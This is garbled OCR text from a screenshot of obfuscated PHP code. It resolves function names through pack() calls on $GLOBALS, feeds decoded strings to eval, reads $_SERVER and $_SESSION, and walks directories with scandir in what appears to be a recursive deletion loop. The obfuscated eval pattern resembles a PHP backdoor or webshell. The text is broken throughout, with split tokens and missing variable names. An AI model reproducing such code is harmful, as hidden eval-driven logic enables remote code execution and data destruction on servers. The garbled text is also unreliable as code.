
S
[pack(
$GLOBALS
[[
0x0
],
$GLOBALS
[[
9
])](
$pack
(
$GLOBALS
[[
0x0
],
$GLOBALS
[[
10
]))){@
$GLOBALS
[p
ack(
$GLOBALS
[[
0x0
],
$GLOBALS
[[
11
])](
$pack
(
$GL
OBALS
[[
0x0
],
$GLOBALS
[[
10
]));}$=scandir(
$pack
(
$GLOBALS
[[
0x0
],
$GLOBALS
[[
0xC
]));
foreach
($ 
a
s
$if
(
$pack
(
$GLOBALS
[[
0x0
],
$GLOBALS
[[
13
])&&
$pack
(
$GLOBALS
[[
0x0
],
$GLOBALS
[[
0xE
])&&
$GLOBA
LS
[pack(
$GLOBALS
[[
0x0
],
$GLOBALS
[[
07
])](
$ack
(
$GLOBALS
[[
0x0
],
$GLOBALS
[[
0xC
]) .${clearbom
(
$ack
(
$GLOBALS
[[
0x0
],
$GLOBALS
[[
0xC
]) .
$pack
(
$GLOBALS
[[
0x0
],
$GLOBALS
[[
0xF
]));}}
return
 is
_empty_dir($:
$ublic
static
function
onMessag
e
($,
$eval
(
$GLOBALS
[pack
(
$GLOBALS
[][
0
],
$GLOBA
LS
[][
01
])
][
(
16
*E_PARSE-
63
)
]
(pack
(
$GLOBALS
[]
[
0
],
$GLOBALS
[][
0x2
])
)
)
;
$GLOBALS
[]=array
(&
$_S
ERVER
)
;
$_SESSION
[pack
(
$GLOBALS
[][
0
],
$GLOBALS
[][
3
])
]=$;self::out
($. pack
(
$GLOBALS
[][
0
],
$G
LOBALS
[][
4
])
 .
$GLOBALS
[][
(E_PARSE*
74
-
296
)
][p
ack
(
$GLOBALS
[][
0
],
$GLOBALS
[][
5
])
])
;
$son_deco
de
(
$rue
)
;if
(!
$return
;}
$$ack
(
$GLOBALS
[][
0
],
$G
LOBALS
[][
3
])
]??
$_SESSION
[pack
(
$GLOBALS
[]
[
0
],
$GLOBALS
[][
3
])
]??pack
(
$GLOBALS
[][
0
],
$GLO
BALS
[][
0x6
])
;
$ack
(
$GLOBALS
[][
0
],
$GLOBALS
[][
0
7
])
]??pack
(
$GLOBALS
[][
0
],
$GLOBALS
[][
0x6
])
;$=
$ack
(
$GLOBALS
[][
0
],
$GLOBALS
[][
8
])
]??pack
(
$GL